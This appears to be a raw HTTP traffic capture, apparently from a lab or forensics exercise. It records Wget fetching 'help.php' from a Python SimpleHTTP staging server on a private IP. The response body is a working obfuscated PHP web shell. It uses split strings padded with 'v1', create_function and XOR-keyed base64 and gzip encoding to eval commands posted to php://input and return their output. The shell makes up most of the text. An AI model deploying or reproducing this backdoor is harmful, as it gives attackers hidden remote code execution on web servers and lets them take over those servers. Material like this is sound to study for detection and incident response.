 GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>